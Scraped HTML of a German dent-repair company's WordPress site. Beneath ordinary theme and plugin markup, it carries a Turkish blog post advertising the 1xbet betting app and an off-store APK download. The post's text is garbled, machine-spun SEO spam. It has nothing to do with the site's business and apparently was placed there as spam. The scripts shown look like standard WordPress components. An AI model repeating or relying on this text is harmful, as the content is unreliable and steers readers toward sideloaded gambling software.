e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dellentechniker.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon_icon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/hover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-main-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-responsive-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='spinseo-gutenberg-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/gutenberg.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-custom-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Varela%2BRound%7CMontserrat%3A400%2C700%7COpen%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C900%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"454e928024","ajax_url":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/photo-gallery\/booster","href":"http:\/\/dellentechniker.eu\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"454e928024","ajax_url":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/photo-gallery\/booster","href":"http:\/\/dellentechniker.eu\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dellentechniker.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dellentechniker.eu/wp-json/wp/v2/posts/1315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dellentechniker.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://dellentechniker.eu/?p=1315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2F1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2F1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]){opacity:0!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-1315 single-format-standard wp-theme-scyla wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	
    <div class="page-wrapper">
 	    <!-- Preloader -->
    <div class="preloader"></div>
 	    
    <!--Start header area-->  
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="header">
                        <div class="logo">
                                                            <a href="http://dellentechniker.eu/"><img src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png" alt="Awesome Logo" title="Awesome Logo"></a>
                                
                        </div>
                        <!--Start header content-->
                        <div class="header-content">
                            <div class="top clearfix">
                                                                <div class="welcome-text">
                                    <h6>Willkommen auf unserer Webseite!! Dellenentfernung ohne Lackieren + Smart/Spot Lack Repair</h6>
                                </div>
                                                                
                                                            </div>
                            <div class="bottom clearfix">
                                <div class="mainmenu">
                                    <ul class="navigation">
                                        <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-657"><a title="Home" href="http://dellentechniker.eu/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a title="Foto-Gallerie" href="http://dellentechniker.eu/foto-gallerie" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Foto-Gallerie</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Kontakt" href="http://dellentechniker.eu/kontakt" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--End header content-->
                        <div class="search-bar">
                                 <form class="search-form" action="http://dellentechniker.eu/">
						<input type="text" name="s" placeholder="search">
						<button type="submit"><i class="fa fa-search"></i></button>
	  </form>  
                        </div>
                    </div>
                </div>
            </div>    
        </div>
    </header>
    <!--End header area-->
<!--Start breadcrumb area-->  
<section class="breadcrumb-area" >
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <h1>1xbet Mobil 1xbet Indir Akıllı Telefon Uygulaması Mobil Giriş Adresi - DellenTechniker Waldemar Schreiber DellenDoktor</h1>
                <ul class="breadcumb">
                    <li><a href="http://dellentechniker.eu/">Home</a></li><li><a href="http://dellentechniker.eu/category/uncategorized">Uncategorized</a></li><li>1xbet Mobil 1xbet Indir Akıllı Telefon Uygulaması Mobil Giriş Adresi</li>				</ul>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start latest blog area-->
<section class="blog-content blog-page single-blog-post-page">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <div class="blog-post thm-tut">
                                        
                    <div class="single-blog-post">
                        
						                        
                        <div class="content">
                            <ul class="post-info">
                                <li>by <a href="http://dellentechniker.eu/author/waldi">Waldi</a></li>
                                <li><a href="http://dellentechniker.eu/1xbet-mobil-1xbet-indir-akll-telefon-uygulamas-mobil-giri-adresi#comments">0 comment</a></li>
                            </ul>
                            
                            <h1>Android Için 1xbet Uygulaması 1xbet Mobil Uygulamasını Indirin 1xbet Apk V 97</h1>
<p>Hesabınız her zaman elektronik cüzdan veya banka hesabınıza bağlı olmalıdır. Bununla birlikte, cep telefonu ödemeleri birçok ödeme yönteminden hızla farklıdır. Kısıtlamalar olmasına rağmen, hala çok kibar bir yöntemdir. Uygulamayı cep telefonunuzda bahis yapmak için kullanmanız gerekmez.</p>
<ul>
<li>Böylece, kişisel bir pazara erişim olmadan materyalleri indirmek her zaman mümkündür.</li>
<li>Böylece kullanıcılar bu uygulama ve nasıl elde indirebilirim?</li>
<li>Bu siteden doğrudan bu uygulamanın indirilmesi önerir.</li>
<li>Kripto paralar ile anında hızlı para transferleri yapabilirsiniz.</li>
<li>Mobil sürümü ve özel uygulamalar kullanıcılara büyük kolaylık ve konfor sağlar yoluyla mobil indir 1xbet.</li>
<li>Uygun forumu aktivasyon kodunu bilgileri doldururken e-posta adresiniz veya telefon numarasına gönderilecektir.</li>
</ul>
